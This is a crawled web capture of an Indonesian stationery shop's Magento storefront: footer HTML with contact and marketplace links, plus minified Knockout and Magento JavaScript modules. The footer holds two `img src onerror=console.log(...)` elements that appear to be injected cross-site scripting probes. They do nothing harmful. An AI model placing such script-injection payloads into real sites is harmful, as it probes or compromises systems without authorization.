<li><a href="https://www.jenisalattulis.com/usaha-rumahan-stationery-kantor-atk-sekolah-kecil-untung-besar/">Paket Usaha Perlengkapan ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.jenisalattulis.com/Price-list-atk-alat-tulis-kantor/">Daftar Harga Stationery Kantor Lengkap Terbaru</a></li>
</ul>
</div>

</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y9261E0"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K66AIW1"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/1dHjNqg.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(68);"></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-PSV787B""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/knockoutjs/knockout-fast-foreach.min.js
body_size: 7207
content:
/*!
  Knockout Fast Foreach v0.4.1 (2015-07-17T14:06:15.974Z)
  By: Brian M Hunt (C) 2015
  License: MIT

  Adds `fastForEach` to `ko.bindingHandlers`.
*/
(function(root,factory){if(typeof define==='function'&&define.amd){define(['knockout'],factory);}else if(typeof exports==='object'){module.exports=factory(require('knockout'));}else{root.KnockoutFastForeach=factory(root.ko);}}(this,function(ko){"use strict";function isPlainObject(o){return!!o&&typeof o==='object'&&o.constructor===Object;}
var commentNodesHaveTextProperty=document&&document.createComment("test").text==="<!--test-->";var startCommentRegex=commentNodesHaveTextProperty?/^<!--\s*ko(?:\s+([\s\S]+))?\s*-->$/:/^\s*ko(?:\s+([\s\S]+))?\s*$/;var supportsDocumentFragment=document&&typeof document.createDocumentFragment==="function";function isVirtualNode(node){return(node.nodeType===8)&&startCommentRegex.test(commentNodesHaveTextProperty?node.text:node.nodeValue);}
function makeTemplateNode(sourceNode){var container=document.createElement("div");var parentNode;if(sourceNode.content){parentNode=sourceNode.content;}else if(sourceNode.tagName==='SCRIPT'){parentNode=document.createElement("div");parentNode.innerHTML=sourceNode.text;}else{parentNode=sourceNode;}
ko.utils.arrayForEach(ko.virtualElements.childNodes(parentNode),function(child){if(child){container.insertBefore(child.cloneNode(true),null);}});return container;}
function insertAllAfter(containerNode,nodeOrNodeArrayToInsert,insertAfterNode){var frag,len,i;if(typeof nodeOrNodeArrayToInsert.nodeType!=="undefined"&&typeof nodeOrNodeArrayToInsert.length==="undefined"){throw new Error("Expected a single node or a node array");}
if(typeof nodeOrNodeArrayToInsert.nodeType!=="undefined"){ko.virtualElements.insertAfter(containerNode,nodeOrNodeArrayToInsert,insertAfterNode);return;}
if(nodeOrNodeArrayToInsert.length===1){ko.virtualElements.insertAfter(containerNode,nodeOrNodeArrayToInsert[0],insertAfterNode);return;}
if(supportsDocumentFragment){frag=document.createDocumentFragment();for(i=0,len=nodeOrNodeArrayToInsert.length;i!==len;++i){frag.appendChild(nodeOrNodeArrayToInsert[i]);}
ko.virtualElements.insertAfter(containerNode,frag,insertAfterNode);}else{for(i=nodeOrNodeArrayToInsert.length-1;i>=0;--i){var child=nodeOrNodeArrayToInsert[i];if(!child){return;}
ko.virtualElements.insertAfter(containerNode,child,insertAfterNode);}}}
function valueToChangeAddItem(value,index){return{status:'added',value:value,index:index};}
function isAdditionAdjacentToLast(changeIndex,arrayChanges){return changeIndex>0&&changeIndex<arrayChanges.length&&arrayChanges[changeIndex].status==="added"&&arrayChanges[changeIndex-1].status==="added"&&arrayChanges[changeIndex-1].index===arrayChanges[changeIndex].index-1;}
function FastForEach(spec){this.element=spec.element;this.container=isVirtualNode(this.element)?this.element.parentNode:this.element;this.$context=spec.$context;this.data=spec.data;this.as=spec.as;this.noContext=spec.noContext;this.templateNode=makeTemplateNode(spec.name?document.getElementById(spec.name).cloneNode(true):spec.element);this.afterQueueFlush=spec.afterQueueFlush;this.beforeQueueFlush=spec.beforeQueueFlush;this.changeQueue=[];this.lastNodesList=[];this.indexesToDelete=[];this.rendering_queued=false;ko.virtualElements.emptyNode(this.element);var primeData=ko.unwrap(this.data);if(primeData.map){this.onArrayChange(primeData.map(valueToChangeAddItem));}
if(ko.isObservable(this.data)){if(!this.data.indexOf){this.data=this.data.extend({trackArrayChanges:true});}
this.changeSubs=this.data.subscribe(this.onArrayChange,this,'arrayChange');}}
FastForEach.animateFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||function(cb){return window.setTimeout(cb,1000 / 60);};FastForEach.prototype.dispose=function(){if(this.changeSubs){this.changeSubs.dispose();}};FastForEach.prototype.onArrayChange=function(changeSet){var self=this;var changeMap={added:[],deleted:[]};for(var i=0,len=changeSet.length;i<len;i++){if(isAdditionAdjacentToLast(i,changeSet)){var batchValues=changeMap.added[changeMap.added.length-1].values;if(!batchValues){var lastAddition=changeMap.added.pop();var batchAddition={isBatch:true,status:'added',index:lastAddition.index,values:[lastAddition.value]};batchValues=batchAddition.values;changeMap.added.push(batchAddition);}
batchValues.push(changeSet[i].value);}else{changeMap[changeSet[i].status].push(changeSet[i]);}}
if(changeMap.deleted.length>0){this.changeQueue.push.apply(this.changeQueue,changeMap.deleted);this.changeQueue.push({status:'clearDeletedIndexes'});}
this.changeQueue.push.apply(this.changeQueue,changeMap.added);if(this.changeQueue.length>0&&!this.rendering_queued){this.rendering_queued=true;FastForEach.animateFrame.call(window,function(){self.processQueue();});}};FastForEach.prototype.processQueue=function(){var self=this;if(typeof this.beforeQueueFlush==='function'){this.beforeQueueFlush(this.changeQueue);}
ko.utils.arrayForEach(this.changeQueue,function(changeItem){self[changeItem.status](changeItem);});this.rendering_queued=false;if(typeof this.afterQueueFlush==='function'){this.afterQueueFlush(this.changeQueue);}
this.changeQueue=[];};FastForEach.prototype.added=function(changeItem){var index=changeItem.index;var valuesToAdd=changeItem.isBatch?changeItem.values:[changeItem.value];var referenceElement=this.lastNodesList[index-1]||null;var allChildNodes=[];for(var i=0,len=valuesToAdd.length;i<len;++i){var templateClone=this.templateNode.cloneNode(true);var childContext;if(this.noContext){childContext=this.$context.extend({'$item':valuesToAdd[i]});}else{childContext=this.$context.createChildContext(valuesToAdd[i],this.as||null);}
ko.applyBindingsToDescendants(childContext,templateClone);var childNodes=ko.virtualElements.childNodes(templateClone);allChildNodes.push.apply(allChildNodes,Array.prototype.slice.call(childNodes));this.lastNodesList.splice(index+i,0,childNodes[childNodes.length-1]);}
insertAllAfter(this.element,allChildNodes,referenceElement);};FastForEach.prototype.deleted=function(changeItem){var index=changeItem.index;var ptr=this.lastNodesList[index],lastNode=this.lastNodesList[index-1]||this.element;do{ptr=ptr.previousSibling;ko.removeNode((ptr&&ptr.nextSibling)||ko.virtualElements.firstChild(this.element));}while(ptr&&ptr!==lastNode);this.lastNodesList[index]=this.lastNodesList[index-1];this.indexesToDelete.push(index);};FastForEach.prototype.clearDeletedIndexes=function(){for(var i=this.indexesToDelete.length-1;i>=0;--i){this.lastNodesList.splice(this.indexesToDelete[i],1);}
this.indexesToDelete=[];};ko.bindingHandlers.fastForEach={init:function init(element,valueAccessor,bindings,vm,context){var value=valueAccessor(),ffe;if(isPlainObject(value)){value.element=value.element||element;value.$context=context;ffe=new FastForEach(value);}else{ffe=new FastForEach({element:element,data:ko.unwrap(context.$rawData)===value?context.$rawData:value,$context:context});}
ko.utils.domNodeDisposal.addDisposeCallback(element,function(){ffe.dispose();});return{controlsDescendantBindings:true};},FastForEach:FastForEach};ko.virtualElements.allowedBindings.fastForEach=true;}));

--- FILE ---
content_type: application/javascript
request_url: https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin.min.js
body_size: 493
content:
define(['underscore','jquery','Magento_ConfigurableProduct/js/product/view/product-info-resolver'],function(_,$,productInfoResolver){'use strict';return function(widget){$.widget('mage.catalogAddToCart',widget,{ajaxSubmit:function(form){var isConfigurable=!!_.find(form.serializeArray(),function(item){return item.name.indexOf('super_attribute')!==-1;});if(isConfigurable){this.options.productInfoResolver=productInfoResolver;}
return this._super(form);}});return $.mage.catalogAddToCart;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magento_PageCache/js/form-key-provider.min.js
body_size: 1581
content:
define(function(){'use strict';return function(settings){var formKey,inputElements,inputSelector='input[name="form_key"]';function setFormKeyCookie(value){var expires,secure,date=new Date(),cookiesConfig=window.cookiesConfig||{},isSecure=!!cookiesConfig.secure,samesite=cookiesConfig.samesite||'lax';date.setTime(date.getTime()+86400000);expires='; expires='+date.toUTCString();secure=isSecure?'; secure':'';samesite='; samesite='+samesite;document.cookie='form_key='+(value||'')+expires+secure+'; path=/'+samesite;}
function getFormKeyCookie(){var cookie,i,nameEQ='form_key=',cookieArr=document.cookie.split(';');for(i=0;i<cookieArr.length;i++){cookie=cookieArr[i];while(cookie.charAt(0)===' '){cookie=cookie.substring(1,cookie.length);}
if(cookie.indexOf(nameEQ)===0){return cookie.substring(nameEQ.length,cookie.length);}}
return null;}
function getFormKeyFromUI(){return document.querySelector(inputSelector).value;}
function generateFormKeyString(){var result='',length=16,chars='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}
return result;}
function initFormKey(){formKey=getFormKeyCookie();if(settings&&settings.isPaginationCacheEnabled&&!formKey){formKey=getFormKeyFromUI();setFormKeyCookie(formKey);}
if(!formKey){formKey=generateFormKeyString();setFormKeyCookie(formKey);}
inputElements=document.querySelectorAll(inputSelector);if(inputElements.length){Array.prototype.forEach.call(inputElements,function(element){element.setAttribute('value',formKey);});}}
initFormKey();};});

--- FILE ---
content_type: application/javascript
request_url: https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magento_Catalog/js/product/provider.min.js
body_size: 3348
content:
define(['underscore','jquery','mageUtils','uiElement','Magento_Catalog/js/product/storage/storage-service','Magento_Customer/js/customer-data','Magento_Catalog/js/product/view/product-ids-resolver'],function(_,$,utils,Element,storage,customerData,productResolver){'use strict';return Element.extend({defaults:{identifiersConfig:{namespace:''},productStorageConfig:{namespace:'product_data_storage',customerDataProvider:'product_data_storage',updateRequestConfig:{url:'',method:'GET',dataType:'json'},className:'DataStorage'},ids:{},listens:{ids:'idsHandler'}},initialize:function(){this._super().initIdsStorage();return this;},initObservable:function(){this._super();this.observe('ids');return this;},initIdsStorage:function(){storage.onStorageInit(this.identifiersConfig.namespace,this.idsStorageHandler.bind(this));return this;},idsStorageHandler:function(idsStorage){this.idsStorage=idsStorage;this.productStorage=storage.createStorage(this.productStorageConfig);this.productStorage.data.subscribe(this.dataCollectionHandler.bind(this));if(~~this.idsStorage.allowToSendRequest){customerData.reload([idsStorage.namespace]).done(this._resolveDataByIds.bind(this));}else{this._resolveDataByIds();}},_resolveDataByIds:function(){if(!window.checkout||!window.checkout.baseUrl){return;}
this.initIdsListener();this.idsMerger(this.idsStorage.get(),this.prepareDataFromCustomerData(customerData.get(this.identifiersConfig.namespace)()));if(!_.isEmpty(this.productStorage.data())){this.dataCollectionHandler(this.productStorage.data());}else{this.productStorage.setIds(this.data.currency,this.data.store,this.ids());}},initIdsListener:function(){customerData.get(this.identifiersConfig.namespace).subscribe(function(data){this.idsMerger(this.prepareDataFromCustomerData(data));}.bind(this));this.idsStorage.data.subscribe(this.idsMerger.bind(this));},prepareDataFromCustomerData:function(data){data=data.items?data.items:data;return data;},filterIds:function(ids){var _ids={},currentTime=new Date().getTime()/ 1000,currentProductIds=productResolver($('#product_addtocart_form')),productCurrentScope=this.data.productCurrentScope,scopeId=productCurrentScope==='store'?window.checkout.storeId:productCurrentScope==='group'?window.checkout.storeGroupId:window.checkout.websiteId;_.each(ids,function(id,key){if(currentTime-ids[key]['added_at']<~~this.idsStorage.lifetime&&!_.contains(currentProductIds,ids[key]['product_id'])&&(!id.hasOwnProperty('scope_id')||ids[key]['scope_id']===scopeId)){_ids[id['product_id']]=id;}},this);return _ids;},idsMerger:function(data,optionalData){if(data&&optionalData){data=_.extend(data,optionalData);}
if(!_.isEmpty(data)){this.ids(this.filterIds(_.extend(this.ids(),data)));}},idsHandler:function(data){this.productStorage.setIds(this.data.currency,this.data.store,data);},processData:function(data){var curData=utils.copy(this.data),ids=this.ids();delete data['data_id'];data=_.values(data);_.each(data,function(record,index){record._rowIndex=index;record['added_at']=ids[record.id]['added_at'];},this);curData.items=data;this.set('data',curData);},dataCollectionHandler:function(data){data=this.filterData(data);this.processData(data);},filterData:function(data){var result={},i=0,ids=_.keys(this.ids()),length=ids.length;for(i;i<length;i++){if(ids[i]&&data[ids[i]]){result[ids[i]]=data[ids[i]];}}
return result;}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magento_Theme/js/model/breadcrumb-list.min.js
body_size: 46
content:
define([],function(){'use strict';return[];});

--- FILE ---
content_type: application/javascript
request_url: https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magento_Ui/js/core/app.min.js
body_size: 212
content:
define(['./renderer/types','./renderer/layout','../lib/knockout/bootstrap'],function(types,layout){'use strict';return function(data,merge){types.set(data.types);layout(data.components,undefined,true,merge);};});